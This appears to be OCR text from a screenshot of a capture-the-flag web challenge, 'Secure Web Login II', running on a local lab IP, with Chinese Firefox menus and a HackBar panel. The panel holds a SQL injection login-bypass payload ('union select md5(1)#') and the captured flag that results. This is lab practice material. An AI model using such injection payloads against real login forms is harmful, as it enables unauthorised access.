 火狐主页
192.168.179.51:8006/index.php?i
192.168.179.51:8006/index.phps
首页
192.168.179.51:8006/index.php?id=1
N
导入书签... 渗透测试 信息收集 知识 辅助工具 作业 src blog 帖子 kali 工具说明 icq python 靶场
Secure Web Login II
Logged in! Key: flag{903568a0-2712-4641-80e2-be137baa1c42}
Username ●●●●●●●● 提交查询
Source
得到flag
192.168.179.51
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.179.51:8006/index.php?id=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
user=' union select md5(1)#&pass=1